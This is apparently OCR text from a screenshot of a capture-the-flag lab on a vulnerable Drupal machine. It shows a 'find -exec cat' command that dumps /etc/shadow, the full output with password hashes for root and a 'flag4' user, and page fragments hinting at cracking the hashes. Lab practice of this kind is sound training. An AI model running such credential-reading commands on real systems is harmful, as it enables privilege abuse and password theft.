 $ find / -name shadow -exec cat {} \;
find / -name shadow -exec cat {} \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
$
Home
flag3
View Edit
Navigation
Add content
Special PERMS will help the passwo
in the shadow.
Powered by Drupal
hash.txt
hash2.txt